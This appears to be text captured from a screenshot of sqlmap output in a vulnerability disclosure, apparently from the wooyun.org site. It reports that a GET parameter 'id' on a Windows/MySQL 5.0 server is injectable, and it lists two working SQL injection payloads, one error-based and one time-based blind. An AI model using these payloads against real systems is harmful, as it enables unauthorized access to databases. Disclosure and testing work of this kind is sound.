 sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=20140320142027660' AND (SELECT 5983 FROM(SELECT COUNT(*),CONCAT(
0x3a74766d3a,(SELECT (CASE WHEN (5983=5983) THEN 1 ELSE 0 END)),0x3a666b663a,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OMDi'=
'OMDi

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=20140320142027660' AND SLEEP(5) AND 'BWwm'='BWwm
---
[11:51:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
back-end DBMS: MySQL 5.0
www.wooyun.org